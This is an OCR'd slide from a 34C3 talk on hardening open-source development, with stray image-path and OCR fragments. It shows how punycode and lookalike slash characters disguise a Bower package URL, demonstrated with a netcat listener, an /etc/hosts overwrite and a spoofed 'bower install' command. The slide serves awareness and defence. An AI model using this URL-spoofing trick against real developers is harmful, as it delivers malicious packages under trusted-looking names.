 Hardening Open Source Development
gronke 34C3.tuwat!
Phishing
Package from Phishing URL
▪ Punycode could look like a valid package URLs
▪ Can obfuscate malicious packages
example.com/iocage/libiocage/archive/0.0.1.zip -> example.xn--comiocagelibiocagearchive0-u87ugajh.0.1.zip
Example: Bower
# Host
sudo nc -l 80
GET / HTTP/1.1
User-Agent: node/v9.3.0 darwin x64
host: example.xn--comiocagelibiocagearchive0-u87ugajh.0.1.zip
accept-encoding: gzip
Connection: close
# Client
sudo echo "127.0.0.1 example.xn--comiocagelibiocagearchive0-u87ugajh.0.1.zip" > /etc/hosts
bower install http://example.com∕iocage∕libiocage∕archive∕0.0.1.zip
CONG
34
34C3.
tuwat!